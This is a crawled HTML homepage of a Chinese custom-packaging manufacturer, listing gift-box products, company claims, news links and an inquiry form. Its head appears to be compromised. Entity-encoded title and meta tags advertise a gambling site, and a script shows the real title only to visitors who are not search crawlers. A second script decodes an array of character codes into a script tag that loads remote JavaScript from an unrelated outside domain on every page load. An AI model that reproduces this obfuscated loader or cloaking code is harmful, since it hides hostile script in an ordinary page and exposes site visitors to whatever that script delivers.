

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://racerpackage.com/index.php?c=show&id=27
body_size: 12468
content:
<!DOCTYPE html>
<html lang="zh-cn">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20307;&#32946;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20307;&#32946;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#32593;&#31449;"/> 
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#12304;&#120;&#107;&#116;&#121;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#23089;&#20048;&#11088;&#65039;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="keywords" content="异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装" />
		<meta name="description" content="润晟包装，专注于异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装，咨询电话：0755-29949225。" />
		<link key="resetcommon" href="http://www.racerpackage.com/statics/static/css/resetcommon.css" rel="stylesheet" type="text/css" />
		<link key="index" href="http://www.racerpackage.com/statics/static/css/index.css" rel="stylesheet" type="text/css" />
		<script type="text/javascript" key="nsw_index" src="http://www.racerpackage.com/statics/static/js/nsw_index.js"></script>
	</head>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9010057e84699201e80a96e3cfe11748";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	<body>

		<div class="g_top f_fw">

			<div class="top_t">
				<div class="content">
					<p>
						<a href="/index.php?c=category&id=9" target="_blank" title="联系润晟">联系润晟</a>|
						<a href="javascript:addBookmark(this)" rel="sidebar" title="收藏润晟">收藏润晟</a>
					</p>
					欢迎您进入润晟包装官方网站！敬请关注新品上市及优惠活动。
				</div>
			</div>
			<div class="header">
				<div class="m_top f_cb">

					<div class="top_c">
						<h1><a href="/" title="润晟包装"><img src="http://www.racerpackage.com/uploadfile/201812/c889d64eca.jpg" alt="润晟包装" title="润晟包装" /></a></h1>
						  <form class="search-form" method="get" target="_blank" action="http://www.racerpackage.com/index.php">
							<input name="s" type="hidden" value="product" id="">
							<input name="c" type="hidden" value="search">
							<input type="text" name="keyword" id="" value="" placeholder="输入关键字搜索" />
							<input type="submit" value="" />
						</form>
						<p></p>

					</div>
				</div>
			</div>
		</div>
		<div class="g_nav f_fw">
			<div class="content menu">
				<ul>
					 <li class=" home" style="margin-left: 14%;">
                        <a href="http://www.racerpackage.com/" title="异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装">首页</a>
                    </li>
					                    <li class="">
                        <a href="/html/guanyuwomen-list.html" title="关于我们">关于我们</a>
					</li>
					                    <li class="">
                        <a href="/html/cpzx-list.html" title="产品中心">产品中心</a>
					</li>
					                    <li class="">
                        <a href="/html/yxbz1-list.html" title="异形包装">异形包装</a>
					</li>
					                    <li class="">
                        <a href="/html/hzpbz1-list.html" title="化妆品包装">化妆品包装</a>
					</li>
					                    <li class="">
                        <a href="/html/cybz1-list.html" title="茶叶包装">茶叶包装</a>
					</li>
					                    <li class="">
                        <a href="/html/jlbz1-list.html" title="酒类包装">酒类包装</a>
					</li>
					                    <li class="">
                        <a href="/html/anlixinwen-list.html" title="案例新闻">案例新闻</a>
					</li>
					                    <li class="">
                        <a href="/html/lianxiwomen-list.html" title="联系我们">联系我们</a>
					</li>
										
				</ul>
			</div>
		</div>

		<script type="text/javascript">
			initCommonHeader();
			var MARK = "index";
			var SID = "";
			$(".menu").find("ul").find("li:last").addClass("li_last");
			$(function() {
				$('.g_key').before($('.topadcs'));
			});
		</script>





<div class="banner fullSlide">
			<div class="bd">
				<ul>
										
					<li style="background: url(http://www.racerpackage.com/api/thumb/a4a042cf4fd6bfb47701cbc8a1653ada/--0-0.jpg) center;">
						<a href="http://www.racerpackage.com/html/cpzx-list.html" title="banner1" target="_blank"></a>
					</li>
										
					<li style="background: url(http://www.racerpackage.com/api/thumb/1ff8a7b5dc7a7d1f0ed65aaa29c04b1e/--0-0.jpg) center;">
						<a href="http://www.racerpackage.com/html/jlbz-list.html" title="banner2" target="_blank"></a>
					</li>
										
					<li style="background: url(http://www.racerpackage.com/api/thumb/f7e6c85504ce6e82442c770f7c8606f0/--0-0.jpg) center;">
						<a href="http://www.racerpackage.com/html/ssbz-list.html" title="banner3" target="_blank"></a>
					</li>
									</ul>
			</div>
			<div class="hd">
				<ul></ul>
			</div>
			<!--<span class="prev png"></span>
    <span class="next png"></span>-->
		</div>
		<div class="g_key f_fw">
			<div class="content">
				<div class="h_sea">
					<div class="s_inp2 fr form">
					 <form class="search-form" method="get" target="_blank" action="http://www.racerpackage.com/index.php">
							<input name="s" type="hidden" value="product" id="">
							<input name="c" type="hidden" value="search">
					
					<input type="textkeypress" button="#sousuo" defvalue="输入关键字，即可快速查找站内商品..." id="seachkeywords" class="inp02"><input type="submit" value="搜索" id="sousuo" class="s_ss2"></div>

						</form>
					<div class="key fl">
						<b>您是不是在找：</b>
						<a href="/index.php?c=category&id=5" title="茶叶盒包装">茶叶盒包装</a>/
						<a href="/index.php?c=category&id=6" title="月饼盒包装">月饼盒包装</a>/
						<a href="/index.php?c=category&id=3" title="酒盒定制">酒盒定制</a>/
						<a href="/index.php?c=category&id=4" title="精品礼品包装盒">精品礼品包装盒</a>
					</div>
				</div>
			</div>
		</div>
		<div class="g_abt f_fw">
			<div class="content">
				<dl>
					<dd>深圳市润晟包装有限公司，坐落于深圳市光明区玉塘街道办长圳社区龙仔工业区8栋二层、三层，厂房面积约4000平米、管理人员20多名、优秀员工 70 多名、年产值近5千万元。

公司现拥有纸面上光UV机、局部UV机、全自动覆膜机、全自动裱纸裱卡机、全自动模切机、全自动烫金机、全自动高速糊盒机、全自动V槽机、全自动皮壳机、全自动视觉定位机、天地盖成型机、伺服围边压泡机、自动贴角机、全自动打孔贴磁铁机、全自动书型盒组装机、折页机、骑钉机、锁线机、圆盘胶装机等印刷...
						<a href="/index.php?c=category&id=2" target="_blank" title="了解详情">【了解详情+】</a>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/abt.jpg" alt="润晟包装" title="润晟包装" /></dt>
				</dl>
			</div>
		</div>

		<div class="g_cpfl f_fw">
			<div class="content">
				<h2><a href="/index.php?c=category&id=7" target="_blank" title="润晟包装"><em>用工匠精神打造每一款包装作品</em></a></h2>

				<div class="m_cp1">
					<ul class="f_cb">
												<li >
							<a href="/html/yxbz1-show-124.html" title="双开多边形" target="_blank"><img src="http://www.racerpackage.com/api/thumb/437d7d1d97917cd627a34a6a0fb41136/--0-0.jpg" alt="双开多边形" title="双开多边形" /></a>
						</li>
												<li class="lastli">
							<a href="/html/yxbz1-show-133.html" title="心形手提盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/64223ccf70bbb65a3a4aceac37e21016/--0-0.jpg" alt="心形手提盒" title="心形手提盒" /></a>
						</li>
												<li >
							<a href="/html/yxbz1-show-142.html" title="鞋型天地盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/a3d68b461bd9d3533ee1dd3ce4628ed4/--0-0.jpg" alt="鞋型天地盒" title="鞋型天地盒" /></a>
						</li>
												<li class="lastli">
							<a href="/html/yxbz1-show-143.html" title="圆筒天地盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/c4b31ce7d95c75ca70d50c19aef08bf1/--0-0.jpg" alt="圆筒天地盒" title="圆筒天地盒" /></a>
						</li>
											</ul>
					<div class="m_fl01 ">
						<h3><b>NO.1</b><a href="/index.php?c=category&id=29" title="纸盒，纸木盒">纸盒，纸木盒</a><em>Featured Papery</em></h3>
						<h4>时尚个性定制，环保处处彰显</h4>
						<p>润晟不善于用华丽的辞藻描述我们的产品，我们只用事实说话。纸质包装定制，运用环保水性油墨印刷，每一个设计我们都追求独一无二，每一个产品我们都要求完美呈现。</p>
						<span><a href="/index.php?c=category&id=29" title="了解详情">了解详情+</a></span>
					</div>
				</div>

				<div class="m_cp1">
					<ul class="f_cb">
												<li >
							<a href="/html/jlbz1-show-13.html" title="酒盒包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/b3e3e393c77e35a4a3f3cbd1e429b5dc/--0-0.jpg" alt="酒盒包装" title="酒盒包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/jlbz1-show-15.html" title="酒类包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/a8f15eda80c50adb0e71943adc8015cf/--0-0.jpg" alt="酒类包装" title="酒类包装" /></a>
						</li>
												<li >
							<a href="/index.php?c=show&id=16" title="酒类包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/37a749d808e46495a8da1e5352d03cae/--0-0.jpg" alt="酒类包装" title="酒类包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/jlbz1-show-18.html" title="酒盒包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/1c9ac0159c94d8d0cbedc973445af2da/--0-0.jpg" alt="酒盒包装" title="酒盒包装" /></a>
						</li>
											</ul>
					<div class="m_fl01 m_fl02">
						<h3><b>NO.2</b><a href="/index.php?c=category&id=30" title="纸盒，仿皮盒">纸盒，仿皮盒</a><em>Exquisite Cortex</em></h3>
						<h4>给产品定制最美的”嫁“衣</h4>
						<p>仿皮包装制作比较考究，润晟可依照各种格纹的设计进行挑选好的面纸材质，表面可选用真皮料，也可以根据客订要求来呈现出一种规律朴素的凹凸感，从而传递出优雅、低调的美。</p>
						<span><a href="/index.php?c=category&id=30" title="了解详情">了解详情+</a></span>
					</div>
				</div>

				<div class="m_cp1">
					<ul class="f_cb">
												<li >
							<a href="/html/ssbz-show-19.html" title="首饰包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/06409663226af2f3114485aa4e0a23b4/--0-0.jpg" alt="首饰包装" title="首饰包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/ssbz-show-22.html" title="首饰包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/140f6969d5213fd0ece03148e62e461e/--0-0.jpg" alt="首饰包装" title="首饰包装" /></a>
						</li>
												<li >
							<a href="/html/ssbz-show-109.html" title="首饰包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/0f840be9b8db4d3fbd5ba2ce59211f55/--0-0.jpg" alt="首饰包装" title="首饰包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/ybbz-show-144.html" title="双层翻盖盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/168908dd3227b8358eababa07fcaf091/--0-0.jpg" alt="双层翻盖盒" title="双层翻盖盒" /></a>
						</li>
											</ul>
					<div class="m_fl01 m_fl03">
						<h3><b>NO.3</b><a href="/index.php?c=category&id=31" title="纸盒，绒布盒">纸盒，绒布盒</a><em>Ingenuity Process</em></h3>
						<h4>绒布、纸质包装定制</h4>						<p>20年专业包装设计经验的团队，资深工艺师严格把关工艺，品质工程师严格控制出品，以非凡的创意，精湛的工艺，紧跟国际潮流，产品品质卓越，外观设计时尚，可谓匠心独运，款款精品。让润晟包装助力您的产品体面地打开市场！</p>
						<span><a href="/index.php?c=category&id=31" title="了解详情">了解详情+</a></span>
					</div>
				</div>

			</div>
		</div>

		<div class="g_fl f_fw">
			<div class="content">
				<h2><a href="/azxyytlf.html" target="_blank" title="包装热搜榜">包装热搜榜<em>你想要的都在这里</em></a></h2>
				<div class="m_fl">
					<ul>
						<li>
							<a href="/index.php?c=category&id=10" title="茶叶盒，茶具盒">茶叶盒，茶具盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=11" title="化妆品盒，化妆盒">化妆品盒，化妆盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=12" title="保健品盒，药材盒">保健品盒，药材盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=13" title="茶油盒，保健食品盒">茶油盒，保健食品盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=14" title="香烟礼品盒，雪茄盒">香烟礼品盒，雪茄盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=15" title="餐具礼盒，瓷器礼盒">餐具礼盒，瓷器礼盒</a>
						</li>
					</ul>
					<ul>
						<li>
							<a href="/index.php?c=category&id=16" title="白酒盒，红酒盒，保健酒盒">白酒盒，红酒盒，保健酒盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=17" title="文具盒，精装书盒，音像盒">文具盒，精装书盒，音像盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=18" title="月饼盒，年糕盒，粽子盒">月饼盒，年糕盒，粽子盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=19" title="鞋盒，衬衣盒，领带盒">鞋盒，衬衣盒，领带盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=20" title="电器，电子，数码产品盒">电器，电子，数码产品盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=21" title="圆罐，纸筒，异形盒">圆罐，纸筒，异形盒</a>
						</li>
					</ul>
					<ul>
						<li>
							<a href="/index.php?c=category&id=22" title="手挽袋，卡纸盒，坑纸盒">手挽袋，卡纸盒，坑纸盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=23" title="手表盒，首饰盒，珠宝盒">手表盒，首饰盒，珠宝盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=24" title="珠宝盒，首饰盒，化妆盒">珠宝盒，首饰盒，化妆盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=25" title="仿皮酒店用品">仿皮酒店用品</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=26" title="仿皮办公用品">仿皮办公用品</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=27" title="仿皮家居用品">仿皮家居用品</a>
						</li>
					</ul>
					<ul class="lastul">
						<li>
							<a href="/index.php?c=category&id=29" title="纸盒，纸木盒">纸盒，纸木盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=30" title="皮盒，仿皮箱">皮盒，仿皮箱</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=31" title="锦盒，绒布盒">锦盒，绒布盒</a>
						</li>
						
					</ul>
				</div>
			</div>
		</div>

		<!-- 问题 -->
		<div class="g_wt f_fw">
			<div class="content">
				<div class="m_wt">
					<h2>好产品卖不出好价钱?<br/>市面包装大同小异？产品销量无法提升？</h2>
					<h3>在选择包装定制厂家时，<b>您却遇到这样那样的困惑？！</b></h3>
					<ul>
						<li><b>厂家没有品质概念，</b>使用劣质的原材料、胶水，包装开裂变形有异味，您因此遭受退货造成重大损失？！</li>
						<li><b>厂家低价诱惑拿单，</b>偷工减料做工粗糙货不对版，包装达不到预期的效果造成产品不被认可而丢失市场？！</li>
						<li><b>厂家没有交付能力，</b>规模小成本虽低但产能有限，关键时刻包装不到位而错过最佳销售季节，耽误了市场？！ </li>
						<li><b>厂家没有售后服务，</b>包装交付之后在使用过程中发现有问题，无人及时跟进或找借口一直拖着不处理？！</li>
						<li><b>厂家设计资源不足，</b>没有策划定位整合，排版制作出的同质化包装缺乏个性，无法塑造价值没有销售力？！</li>
					</ul>
				</div>
			</div>
		</div>

		<div class="g_xban">
			<div class="content"></div>
		</div>

		<!-- 给你选择润晟包装的五大理由 -->
		<div class="g_ys f_fw">
			<div class="content">
				<h2>给你选择润晟包装的五大理由</h2>
				<dl class="ys1">
					<dd>
						<h3>创意包装，塑造价值。倍增信心！</h3>
						<p>20年专业经验包装设计策划团队，精于贵重商品高品位之包装，业务涵盖包装策划/定位整合/设计研发/生产售后/全过程开发管理的个性化包装定制整体解决方案，从市场的角度做包装，将营销的理念融入其中极具广告营销力，用包装设计降低品牌营销成本，获得陈列优势，扩大销量提升产品价值。</p>
						<span><a  href="http://www.racerpackage.com/html/lianxiwomen-list.html" rel="nofollow" target="_blank" title="联系我们">联系我们</a></span>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg1.jpg" alt="润晟包装" title="润晟包装" /></dt>
				</dl>
				<dl class="ys2">
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg2.jpg" alt="润晟包装" title="润晟包装" /></dt>
					<dd>
						<h3>实力工厂，性价比高。价格舒心！</h3>
						<p>先进的技术设备专业的管理团队，直接工厂规模化生产，工艺设备配套齐全，减少中间环节成本。精心设计优化结构，合理剪裁利用原料，生产成本控制到位。与各种包材商协同合作进行资源个性化配置,保证客户享有一站式服务，降低客户包装成本，提升产品附加值。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" target="_blank" title="下载报价资料">联系我们</a></span>
					</dd>
				</dl>
				<dl class="ys3">
					<dd>
						<h3>货必对版，质量保证。品质称心！</h3>
						<p>采用优质环保的原料和多道特色生产工艺，独创行业破坏性安全测试标准，全员品质管理全程质量监控，精细化高品质每一步，严格按照ISO质量管理体系生产流程出货。样品确认签单，原料进厂检验，产前首件确认，生产过程巡检，生产完毕全检，入库随机抽检，精工制作细节必纠，六道关卡层层把关。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" target="_blank" title="免费索取样品">联系我们</a></span>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg3.jpg" alt="润晟包装" title="润晟包装"  /></dt>
				</dl>
				<dl class="ys4">
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg4.jpg" alt="润晟包装" title="润晟包装" /></dt>
					<dd>
						<h3>交货快捷，优质高效。流程省心！</h3>
						<p>订单专人负责制，快速的响应体系保证完成客户的订货要求，稳定的供应链体系，保证原材料第一时间送达。所有的工艺流程从不外发，减少中间环节等待时间，资深工艺师严格把关工艺，品质工程师严格控制出品，生产进度品质全程可控，一般订单7-15天交货为您抢占市场先机。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" rel="nofollow" target="_blank" title="联系我们">联系我们</a></span>
					</dd>
				</dl>
				<dl class="ys5">
					<dd>
						<h3>售后保障，全程跟踪。服务放心！</h3>
						<p>国内主要的包装一体化服务供应商,具有设计，研发，生产，品控，售后全套五星级服务的包装盒生产厂家，专为企业提供一站式的包装整体解决方案。全程一对一的VIP贴心服务，强大的售后服务团队跟进回访，包装在贮存使用运输过程中的辅导，产品保质期内有保障。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" rel="nofollow" target="_blank" title="联系我们">联系我们</a></span>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg5.jpg" alt="润晟包装" title="润晟包装"  /></dt>
				</dl>
			</div>
		</div>


		<div class="g_hz f_fw">
			<div class="content f_pr plug" fn="slide" data-src='{mainCell:".u_lst1",effect:"leftLoop",vis:5, autoPlay:true}'>
				<h2><a  target="_blank" title="精诚合作 · 口碑相传"><em>感恩一起走过的岁月</em></a></h2>
				<div class="m_kfc">
					<ul class="u_lst1 ">
												<li>
							<a href="http://www.gdpackbox.com" title="训修实业"><img src="http://www.racerpackage.com/api/thumb/8f85517967795eeef66c225f7883bdcb/--0-0.jpg" alt="训修实业" title="训修实业" /><span>训修实业</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="建福电子"><img src="http://www.racerpackage.com/api/thumb/96da2f590cd7246bbde0051047b0d6f7/--0-0.jpg" alt="建福电子" title="建福电子" /><span>建福电子</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="奋达科技"><img src="http://www.racerpackage.com/api/thumb/38af86134b65d0f10fe33d30dd76442e/--0-0.jpg" alt="奋达科技" title="奋达科技" /><span>奋达科技</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="创客工场"><img src="http://www.racerpackage.com/api/thumb/82161242827b703e6acf9c726942a1e4/--0-0.jpg" alt="创客工场" title="创客工场" /><span>创客工场</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="TCL集团"><img src="http://www.racerpackage.com/api/thumb/bf8229696f7a3bb4700cfddef19fa23f/--0-0.jpg" alt="TCL集团" title="TCL集团" /><span>TCL集团</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="中金黄金"><img src="http://www.racerpackage.com/api/thumb/8f53295a73878494e9bc8dd6c3c7104f/--0-0.jpg" alt="中金黄金" title="中金黄金" /><span>中金黄金</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="长园集团"><img src="http://www.racerpackage.com/api/thumb/045117b0e0a11a242b9765e79cbf113f/--0-0.jpg" alt="长园集团" title="长园集团" /><span>长园集团</span></a>
						</li>
											</ul>
				</div>
				<div class="u_ljt">
					<a class="prev" href="javascript:void(0)" title="上一个"></a>
				</div>
				<div class="u_rjt">
					<a class="next" href="javascript:void(0)" title="下一个"></a>
				</div>
			</div>
		</div>

		<!-- 定制流程 -->
		<div class="g_lc f_fw">
			<div class="content">
				<h2>定制流程<em>每一步我们都严格把控  </em></h2>
				<ul>
					<li class="lc01">
						<a href="javascript:void(0)" title="沟通协议"><b>沟通协议</b>确定具体包装需求</a>
					</li>
					<li class="lc02">
						<a href="javascript:void(0)" title="项目调研"><b>项目调研</b>策划定位整合方案</a>
					</li>
					<li class="lc03">
						<a href="javascript:void(0)" title="设计图稿"><b>设计图稿</b>实物样品制作确认</a>
					</li>
					<li class="lc04">
						<a href="javascript:void(0)" title="签单落定"><b>签单落定</b>组织材料落实生产</a>
					</li>
					<li class="lc05">
						<a href="javascript:void(0)" title="首件检验"><b>首件检验</b>制定生产工艺流程</a>
					</li>
					<li class="lc06">
						<a href="javascript:void(0)" title="车间巡检"><b>车间巡检</b>品质管控全检入库</a>
					</li>
					<li class="lc07 lastli">
						<a href="javascript:void(0)" title="送货收款"><b>送货收款</b>完善售后跟踪服务</a>
					</li>
				</ul>
				<div class="lctel">
					包装盒定制热线<b></b>
				</div>
			</div>
		</div>

		<!-- 风险承诺 -->
		<div class="g_fx f_fw">
			<div class="content">
				<div class="fx01">
					<em>1.风险承诺：</em>
					<p>设计初稿出来之后，如果您有什么意见或建议可以免费帮您修改，直到您满意为止，但设计稿确认之后不再提供免费修改。设计稿确认之后才会进入打样程序，如果打样后的实物效果没有达到预期的设计效果，可以免费帮您重打，<b>直到您满意为止</b>，但样品确认之后不再提供免费重打。如整体效果最终达不到约定要求的话，经过鉴定核实是由于我们的设计能力和技术水平达不到您的要求而导致的结果可以协商退费处理，如属不合理要求则恕不受理。</p>
				</div>
				<div class="fx02"><img src="http://www.racerpackage.com/statics/static/picture/crimg.jpg" alt="润晟包装" title="润晟包装" /></div>
				<div class="fx03">
					<em>2.特别申明：</em>
					<p>本厂为正规工厂，秉持合法诚信经营，<b>假冒伪劣产品恕不接待</b>，生产前客人须提供合法的商标使用证明文件或有关授权同意客方使用商标的书面文件；因商标使用问题发生的纠纷所造成的经济损失由客方承担。设计打样确认后不再修改，如需修改则按相关收费标准重新收费。详情请见合同或咨询项目负责人，在不改变包装现有材料工艺结构尺寸生产成本的前提下可局部微调。签约落定以后按照双方确认的样品生产交货，并按照合同约定送货收款。</p>
				</div>
			</div>
		</div>

		<!-- 新闻资讯 -->
		<div class="g_news f_fw">
			<div class="content">
				<h2><a href="/news/" target="_blank" title="新闻资讯">新闻资讯<em>了解包装定制前沿资讯</em></a></h2>

				<div class="m_wd">
					<h3><a href="/index.php?c=category&id=36" target="_blank" title="常见问答">常见问答<em>/ F&Q</em></a></h3>
					<p class="wdimg">
						<a href="/index.php?c=category&id=36" title="常见问答" target="_blank"><img src="http://www.racerpackage.com/statics/static/picture/20170726144819_6093.jpg" alt="常见问答" title="常见问答" /></a>
					</p>
					<div class="wend" id="cjwt">
												<dl>
							<dt><a href="/index.php?c=show&id=10" title="礼盒的制作工艺有哪些？" target="_blank">礼盒的制作工艺有哪些？</a></dt>
							<dd>1.设计，根据要求、文化、还有产品的特点等等，设计出图案。 然后打样，根据图纸，制作出样品。礼盒讲究外观美丽漂亮，所以制作的版颜色也是五花八门，通常一种款式的礼盒不仅有4个基本颜色还有几专色，比如金色，银色这些都为专色。2.手工制作竹篮包装，纯粹原生态，设计新颖、坚固耐用、低碳环保，可广泛运用于果类、菌类、禽蛋类、食品类、腌腊制品类等农副特产包装。3.选纸板，一般的礼盒纸板都是硬纸板或长纸板来做....</dd>
						</dl>
												<dl>
							<dt><a href="/index.php?c=show&id=8" title="数字印刷企业如何引导客户走向数字印刷？" target="_blank">数字印刷企业如何引导客户走向数字印刷？</a></dt>
							<dd>数字印刷以其个性、可变、一张起印、按需印刷、质量逐渐媲美传统胶印等特点逐渐被大家所熟知和接受。不管是从事数字印刷行业多年的图文快印企业，还是在数字化趋势下被动购买数字印刷设备的传统印刷商均没有清晰的思路如何用数字印刷来赚钱。据统计，2012年我国数字印刷产值占行业总产值的比重为0.66%，可见发展不尽人意。笔者从事数字印刷5年多来，得到的体会是数字化的设计和数字化的印刷有天然的联系。数码印刷企业可...</dd>
						</dl>
								
					</div>
				</div>
				<script type="text/javascript">
					$(function() {
						new Marquee("cjwt", 0, 1, 358, 226, 35, 0, 1000, 22);
					});
				</script>
				<div class="m_news">

					<div class="news">
						<h3><a href="/index.php?c=category&id=37" target="_blank" title="润晟新闻">润晟新闻<em>/ news</em></a></h3>
						<ul class="newlst">
								
							<li><span class="f_fr">2018/12/18</span>
								<a href="/index.php?c=show&id=9" title="胶印UV油墨在印刷使用过程中的四大特点" target="_blank">胶印UV油墨在印刷使用过程中的四大特点</a>
							</li>
								
							<li><span class="f_fr">2018/12/18</span>
								<a href="/index.php?c=show&id=11" title="礼盒设计有什么要求？" target="_blank">礼盒设计有什么要求？</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=38" title="包装盒的设计趋向" target="_blank">包装盒的设计趋向</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=39" title="纸箱包装颜色搭配的几种方法" target="_blank">纸箱包装颜色搭配的几种方法</a>
							</li>
														
						</ul>
					</div>

					<div class="news">
						<h3><a href="/index.php?c=category&id=38" target="_blank" title="行业资讯">行业资讯<em>/ Information</em></a></h3>
						<ul class="newlst">
								
							<li><span class="f_fr">2018/12/18</span>
								<a href="/index.php?c=show&id=7" title="我国纳米科技全面发展 推动纳米印刷业" target="_blank">我国纳米科技全面发展 推动纳米印刷业</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=35" title="润晟为您浅析礼盒" target="_blank">润晟为您浅析礼盒</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=36" title="礼盒的制作工艺" target="_blank">礼盒的制作工艺</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=37" title="礼盒包装设计有哪些注意事项" target="_blank">礼盒包装设计有哪些注意事项</a>
							</li>
													</ul>
					</div>

				</div>

				<script src="http://www.racerpackage.com/statics/static/js/apply.js" type="text/javascript"></script>
				<div class="m_ly ">
					<h3><a target="_blank" title="访客留言">访客留言</a></h3>
					<div class="p_ak " id="tbCmtsl">
						<ul>
						<form action="/index.php?c=form_fangkeliuyan" class="form-horizontal" method="post" name="myform" id="myform">
							<li class="f_cb"><label>公司名称：</label><input type="text "  name="data[title]"  value="" id="txtName" /><span>*</span></li>
							<li class="f_cb"><label>联系人：</label><input type="text" name="data[lianxiren]" id="txtContact" /><span>*</span></li>
							<li class="f_cb"><label>电话：</label><input type="text"  name="data[dianhua]"  id="txtTel" /><span>*</span></li>
							<li class="f_cb"><label>电子邮箱：</label><input type="text" name="data[dzyx]" id="txtEmail" /></li>
							<li class="f_cb li5"><label>需求描述：</label><textarea name="data[xuqiumiaoshu]"  id="txtCmtContent"></textarea></li>
							<li class="f_cb test1">
								<div class="f_cb">
									<label>验证码：</label><input type="text" name="code" id="txtVerCode" />
									<img align="absmiddle" style="cursor:pointer;" onclick="this.src='/index.php?c=api&amp;m=captcha&amp;width=86&amp;height=39&amp;'+Math.random();" src="/index.php?c=api&amp;m=captcha&amp;width=86&amp;height=39&amp;0.40575264599342553">																	</div>
																

